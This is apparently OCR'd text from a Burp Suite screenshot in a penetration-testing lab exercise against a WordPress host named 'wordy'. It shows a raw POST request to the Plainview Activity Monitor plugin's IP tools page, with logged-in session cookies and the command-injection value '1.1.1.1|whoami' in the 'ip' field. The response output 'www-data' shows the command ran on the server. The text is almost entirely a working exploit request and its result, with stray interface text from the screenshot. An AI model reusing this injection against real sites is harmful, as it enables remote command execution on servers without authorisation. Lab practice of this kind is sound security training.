 Pretty Raw Hex \n
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
Content-Length: 246
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://wordy
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7op8UNOtkU4boFZ5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1642573724%7CoA3oV0eDLRln1YUAbUGxQeFWkylHFdAn4SQekMakBFO%7C92620aed2fcf28cf21d753072ea478b710008359f903
b2d817420a0a0ee2116c; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1642573724%7CoA3oV0eDLRln1YUAbUGxQeFWkylHFdAn4SQekMakBFO%7Cc6fd0968d24fe460d03553fae694b30eb7cf8dddb1fc
2f0236bb00606c3ed11c; wp-settings-3=mfold%3Df; wp-settings-time-3=1641364124
Connection: close
------WebKitFormBoundary7op8UNOtkU4boFZ5
Content-Disposition: form-data; name="ip"
1.1.1.1|whoami
------WebKitFormBoundary7op8UNOtkU4boFZ5
Content-Disposition: form-data; name="lookup"
Search...
0 matches
Pretty Raw Hex Render \n
Tools
2022-01-05 06:33:17
The IP address 1.1.1.1|whoami resolves to .
Output from dig:
www-data
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer *
1.1.1.1|whoami
鼠标指针移入其中或按 Ctrl+G。